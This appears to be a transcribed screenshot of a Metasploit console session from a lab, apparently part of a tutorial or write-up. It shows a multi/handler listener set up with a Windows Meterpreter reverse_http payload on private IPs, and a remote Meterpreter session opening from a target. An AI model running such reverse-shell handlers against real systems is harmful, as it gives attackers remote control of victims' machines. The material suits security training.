 DawnT0wn — msfconsole — 80×24
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
[msf6 > ]
[msf6 > ]
[msf6 > use exploit/multi/handler ]
[*] Using configured payload generic/shell_reverse_tcp
[msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http ]
payload => windows/meterpreter/reverse_http
[msf6 exploit(multi/handler) > set lhost 192.168.50.128 ]
lhost => 192.168.50.128
[msf6 exploit(multi/handler) > set lport 5555 ]
lport => 5555
[msf6 exploit(multi/handler) > run ]
[*] Started HTTP reverse handler on http://192.168.50.128:5555
[*] http://192.168.50.128:5555 handling request from 192.168.50.148; (UUID: zeco
4mln) Staging x86 payload (176732 bytes) ...
[*] Meterpreter session 1 opened (192.168.50.128:5555 -> 192.168.50.148:50036) a
t 2023-11-19 12:16:02 +0800
meterpreter >